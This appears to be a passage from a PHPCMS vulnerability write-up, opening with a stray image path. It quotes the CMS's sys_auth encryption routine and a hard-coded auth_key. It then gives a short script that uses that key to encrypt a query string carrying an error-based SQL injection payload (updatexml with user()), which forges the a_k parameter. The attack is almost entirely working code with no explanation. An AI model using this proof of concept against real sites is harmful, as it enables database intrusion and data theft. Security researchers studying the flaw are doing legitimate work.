 // /phpcms/libs/functions/global.func.php line 384
function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) {
    $ckey_length = 4;
    $key = md5($key != '' ? $key : pc_base::load_config('system', 'auth_key'));
    $keya = md5(substr($key, 0, 16));
    $keyb = md5(substr($key, 16, 16));
    $keyc = $ckey_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length):
substr(md5(microtime()), -$ckey_length)) : '';

    $cryptkey = $keya.md5($keya.$keyc);
    $key_length = strlen($cryptkey);

    $string = $operation == 'DECODE' ? base64_decode(strtr(substr($string, $ckey_length), '-_', '+/')) :
sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string;
    $string_length = strlen($string);

    $result = '';
    $box = range(0, 255);

    $rndkey = array();
    for($i = 0; $i <= 255; $i++) {
        $rndkey[$i] = ord($cryptkey[$i % $key_length]);
    }

    for($j = $i = 0; $i < 256; $i++) {
        $j = ($j + $box[$i] + $rndkey[$i]) % 256;
        $tmp = $box[$i];
        $box[$i] = $box[$j];
        $box[$j] = $tmp;
    }

    for($a = $j = $i = 0; $i < $string_length; $i++) {
        $a = ($a + 1) % 256;
        $j = ($j + $box[$a]) % 256;
        $tmp = $box[$a];
        $box[$a] = $box[$j];
        $box[$j] = $tmp;
        $result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
    }

    if($operation == 'DECODE') {
        if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) ==
substr(md5(substr($result, 26).$keyb), 0, 16)) {
            return substr($result, 26);
        } else {
            return '';
        }
    } else {
        return $keyc.rtrim(strtr(base64_encode($result), '+/', '-_'), '=');
    }
}

// /caches/configs/system.php line 38
'auth_key' => '0kCSNXLCN1amhs8c9VKW', //密钥

// 生成 a_k 的值
$a = 'm=2&modelid=3&catid=4&f=5&id=%27 and updatexml(1,concat(1,(user())),1)#';
echo sys_auth($a, 'ENCODE', '0kCSNXLCN1amhs8c9VKW');